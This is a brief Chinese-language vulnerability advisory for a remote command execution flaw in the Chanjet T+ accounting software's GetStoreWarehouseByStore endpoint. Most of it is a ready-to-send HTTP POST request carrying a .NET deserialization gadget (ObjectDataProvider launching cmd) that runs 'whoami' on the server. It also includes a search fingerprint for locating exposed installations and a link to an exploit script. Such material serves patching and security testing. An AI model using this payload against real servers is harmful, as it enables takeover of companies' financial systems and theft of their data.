一、漏洞信息
漏洞名称:畅捷通T+ Ufida.T.DI.UIP.RRA.RRATableController 远程命令执行漏洞
漏洞类别:远程命令执行漏洞
风险等级:高危
二、漏洞描述
畅捷通TPlus适用于异地多组织、多机构对企业财务汇总的管理需求;全面支持企业对远程仓库、异地办事处的管理需求;全面满足企业财务业务一体化管理需求。其Ufida.T.DI.UIP.RRA.RRATableController,Ufida.T.DI.UIP.ashx?method=GetStoreWarehouseByStore接口存在反序列化漏洞,可导致命令执行。被攻击者利用此漏洞可直接接管服务器。
三、影响范围
app="畅捷通-TPlus"
四、漏洞复现

POST /tplus/ajaxpro/Ufida.T.DI.UIP.RRA.RRATableController,Ufida.T.DI.UIP.ashx?method=GetStoreWarehouseByStore HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/json


Content-Length: 589{"storeID":{"__type":"System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35","MethodName":"Start","ObjectInstance":{"__type":"System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089","StartInfo": {"__type":"System.Diagnostics.ProcessStartInfo, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089","FileName":"cmd", "Arguments":"/c whoami > tt.txt"}}}
}
五、脚本
https://github.com/ATonysan/poc-exp/blob/main/ChangJieTongT%2B_GetStoreWarehouseByStore_RCE.py